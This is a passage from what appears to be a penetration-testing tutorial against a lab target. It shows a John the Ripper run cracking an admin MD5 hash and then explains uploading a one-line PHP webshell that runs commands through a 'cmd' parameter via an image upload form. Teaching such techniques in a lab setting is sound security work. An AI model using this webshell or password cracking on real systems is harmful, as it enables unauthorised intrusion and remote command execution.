 $ ./john password --format=raw-md5  --wordlist=dico --rules
Loaded 1 password hash (Raw MD5 [SSE2 16x4x2 (intr)])
P4ssw0rd         (admin)
Uploading a Webshell and Code Execution
Once access to the administration page is obtained, the next goal is to find a way to
execute commands on the operating system.
We can see that there is a file upload function allowing a user to upload a picture, we
can use this functionality to try to upload a PHP script. This PHP script once uploaded
on the server will give us a way to run PHP code and commands.
First we need to create a PHP script to run commands. Below is the source code of a
simple and minimal webshell:
<?php
  system($_GET['cmd']);
?>
This script takes the content of the parameter cmd and executes it. It needs to be
saved as a file with the extension .php, for example: shell.php can be used as a
filename.
We can now use the upload functionality available at the page:
http://vulnerable/admin/new.php and try to upload this script.